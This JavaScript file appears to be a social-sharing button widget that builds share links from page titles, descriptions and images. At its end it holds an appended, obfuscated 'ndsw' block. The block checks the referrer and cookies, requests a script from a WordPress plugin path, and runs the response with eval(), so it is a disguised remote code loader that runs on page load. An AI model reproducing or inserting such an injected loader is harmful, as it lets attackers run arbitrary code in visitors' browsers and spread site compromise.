			}
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
				tourl_title = newtitle;
			}
			if (newdescription) {
				tourl_link = tourl_link + "&d=" +_mysobj.urlencode(newdescription);
			}
		} else {
			tourl_link = _mysobj.urlencode(location.href);
			newtitle = document.title;
			tourl_title = newtitle;
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
			}
			var metas = document.getElementsByTagName('meta');
			var len = metas.length;
			if (len>0) {
				var newdescription;
				for (var x=0,y=metas.length; x<y; x++) {
					if (metas[x].name.toLowerCase() == "description") {
						newdescription = metas[x];
					}
				}
				if (newdescription) {
					if (newdescription.content) {
						tourl_link = tourl_link + "&d=" + _mysobj.urlencode(newdescription.content);
					}
				}
			}
		}
		if (lang) {
			tourl_link = tourl_link + "&l=" + _mysobj.urlencode(lang);
		}
		
		if ( self._myswpplugin == true ) {
			tourl_link = tourl_link + "&myswpplugin=1";
		}

		var tmp = self.location.host;
		if ( !tmp ){
			tmp = _mysobj.tracy_vars['from'];
		}
		tourl_link = tourl_link + "&f=" + _mysobj.urlencode(tmp);

		var outChooserImg = this.chooserImg(elem);
		if (  outChooserImg !='' ) {
			tourl_link = tourl_link + "&imgsrc=" + _mysobj.urlencode(outChooserImg.src)+ "&imgalt=" + _mysobj.urlencode(outChooserImg.alt);
		}
 		
		//tourl_link = tourl_link + "&cc=" +_mysobj.cc;
		
		var isbot = /(altavista|baidu|bing|blackwidow|bot|chinaclaw|collector|crawler|curl|custo|demon|disco|download|downloader|ecatch|eirgrabber|email|express|extractor|eyenetie|flashget|foto|getright|getweb!|go-ahead-got-it|go!zilla|google|grabnet|grafula|hmview|htmlparser|httrack|indy|interget|jetcar|larbin|leechftp|libwww|msnbot|navroad|nearsite|netants|netzip|ninja|octopus|offline|pagegrabber|pavuk|pcbrowser|perl|pycurl|pyq|pyth|python|quester|rafula|realdownload|reget|scan|sitesnagger|slurp|smartdownload|spider|stripper|sucker|superhttp|takeout|teleport|tool|urllib|vampire|voideye|web(auto|collector|copier|copy|craw|fetch|go|leacher|pictures|reaper|sauger|whacker|zip)|wget|widow|wwwoffle|yahoo|yandex|zeus)/i.test(navigator.userAgent);
		
		var element,c,y;
		while (element = alist[i++]) {
			if ( _mysobj.hasClass(element,"mys_partners")) {
				if ( isbot) {
					element.href = 'javascript:void(0)';
				} else {				
					c = element.href;
					y = c.indexOf('&');
					if (y>0) {
						c = c.substr(0,y);
					}
					if (c.indexOf('?')>0) {
						element.href = c +"&u=" + tourl_link;
					} else {
						element.href = c +"?u=" + tourl_link;
					}
				}
			}
		}

		return false;
	};
	
	this.h_mys = function(){
		this.hm();
		return false;
	};

	this.h_pinMarklet = function(){
		this.pinMarklet();
		return false;
	};	

	return {
		sm: function() {s_mys(this);},
		hm: function() {h_mys();},
		pinMarklet: function(){h_pinMarklet();}
	};
}();

var _mys = function() {
	//this.cc = '';
	
	this.urlencode = function(s) {
		var ue = self.encodeURIComponent ? encodeURIComponent : escape;
		return ue( s ).replace( /\+/g, '%20' ).replace( /!/g, '%21' ).replace( /\'/g, '%27' ).replace( /\(/g, '%28' ).replace( /\)/g, '%29' ).replace( /\* /g, '%2A' ).replace( /\~/g, '%7E' );
	};
	
	this.hasClass = function(el,className) {
		if ( el.classList && el.classList.contains ) {
			return el.classList.contains(className);
		}
		return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
	};
};

window._mysobj = new _mys();
this.a = new _ehmysh();
var aclas;
var i = 0;
aclas= document.getElementsByTagName("a");
while (element = aclas[i++]) {
	if (element.getAttribute('myshare:id') == "mys_shareit" || element.getAttribute('myshare_id') == "mys_shareit" || element.className == "mys_shareit") {
		element.setAttribute('rel', 'nofollow');	
		this.a._mys_addEvent(element, "click", _mysin.sm);
	}
}

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//blog.scrumstudy.com/wp-content/plugins/all-in-one-seo-pack/admin/admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};